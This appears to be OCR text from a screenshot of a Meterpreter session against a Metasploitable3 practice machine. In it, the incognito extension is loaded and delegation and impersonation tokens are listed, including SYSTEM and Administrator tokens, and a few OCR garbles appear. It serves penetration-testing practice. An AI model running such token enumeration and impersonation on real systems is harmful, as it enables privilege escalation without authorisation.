 meterpreter > use Incognlto
Loading extension incognlto...
MRWU.RED
[-] Failed to load extension: No module of the name incognlto found
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
METASPLOITABLE3\Administrator
METASPLOITABLE3\sshd_server
METASPLOITABLE3\vagrant
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > list_tokens -g
Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\INTERACTIVE
Tools